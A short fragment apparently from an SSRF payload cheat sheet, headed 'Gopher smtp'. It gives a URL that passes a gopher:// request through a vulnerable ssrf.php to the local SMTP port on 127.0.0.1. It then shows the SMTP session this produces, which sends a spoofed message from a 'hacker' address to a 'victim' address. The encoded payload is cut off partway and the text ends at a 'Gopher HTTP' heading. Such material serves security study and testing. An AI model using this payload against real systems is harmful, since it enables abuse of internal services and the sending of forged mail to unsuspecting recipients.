 Gopher smtp
ssrf.php?url=gopher://127.0.0.1:25/xHELO%20localhost%250d%250aMAIL%20FROM%3A%3
will make a request like
HELO localhost
MAIL FROM:<hacker@site.com>
RCPT TO:<victim@site.com>
DATA
From: [Hacker] <hacker@site.com>
To: <victime@site.com>
Date: Tue, 15 Sep 2017 17:20:26 -0400
Subject: Ah Ah AHYou didn't say the magic word !
.
QUIT
Gopher HTTP